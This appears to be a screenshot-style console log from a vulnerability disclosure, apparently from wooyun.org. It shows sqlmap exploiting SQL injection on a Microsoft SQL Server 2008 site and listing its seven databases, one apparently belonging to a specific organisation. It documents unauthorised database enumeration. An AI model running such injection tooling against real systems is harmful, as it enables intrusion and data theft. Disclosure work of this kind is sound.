 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
back-end DBMS: Microsoft SQL Server 2008
[19:39:49] [INFO] fetching database names
[19:39:49] [INFO] the SQL query used returns 7 entries
[19:39:49] [INFO] retrieved: master
[19:39:50] [INFO] retrieved: model
[19:39:51] [INFO] retrieved: msdb
[19:39:51] [INFO] retrieved: ReportServer
[19:39:51] [INFO] retrieved: ReportServerTempDB
[19:39:52] [INFO] retrieved: tempdb
[19:39:52] [INFO] retrieved: Timber_Exam_YL
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] Timber_Exam_YL
[19:39:52] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 8 times
[19:39:52] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
www.wooyun.org